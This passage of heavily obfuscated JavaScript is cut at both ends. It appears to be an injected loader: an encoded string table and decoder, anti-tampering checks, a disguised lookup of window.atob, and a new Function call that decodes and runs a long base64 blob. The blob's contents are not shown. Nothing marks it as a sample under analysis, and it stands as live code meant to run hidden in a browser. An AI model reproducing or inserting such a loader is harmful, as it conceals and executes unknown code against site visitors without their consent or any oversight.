POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvmJLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCeSWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmhbywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZVNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x15f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdX